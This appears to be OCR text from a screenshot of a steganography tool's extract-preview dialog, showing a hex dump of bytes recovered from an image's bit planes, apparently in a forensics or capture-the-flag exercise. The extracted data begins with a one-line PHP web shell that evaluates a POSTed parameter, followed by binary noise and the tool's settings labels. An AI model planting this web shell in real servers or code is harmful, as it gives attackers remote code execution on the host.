 Extract Preview
3c3f706870204065 76616c28245f504f <?php @e val($_PO
53545b2770617373 275d293b3f3e42b9 ST['pass ']);?>B.
1aa5c12b297e12f3 6c5f31d823ba3f6a ...+)~.. l_1.#.?j
7504e049ffc8994b d4326df2e4ae0a86 u..I...K .2m.....
0954e2d72d88a506 f5d42d7f5946d06e .T..-... ..-□YF.n
9b82c0058d3c4ac6 fdb37123c5ed2425 .....<J. ..q#..$%
eb4b2bc2ea2b0bce e46df61248d65258 .K+..+.. .m..H.RX
9e2d7e7d34bac294 f47a2d5f6ee1ae8b .-~}4... .z-_n...
b98f50abdd279725 3d37c26e8251c9cd ..P..'.% =7.n.Q..
bec7132f3fcf382b a4caa1b673bfd6c6 .../?.8+ ....s...
Bit Planes
Alpha 7 6 5 4 3 2 1 0
Red 7 6 5 4 3 2 1 0
Green 7 6 5 4 3 2 1 0
Blue 7 6 5 4 3 2 1 0
Preview Settings
Include Hex Dump In Preview
Order settings
Extract By Row Column
Bit Order MSB First LSB First
Bit Plane Order
RGB GRB
RBG BRG
GBR BGR
Preview Save Text Save Bin Cancel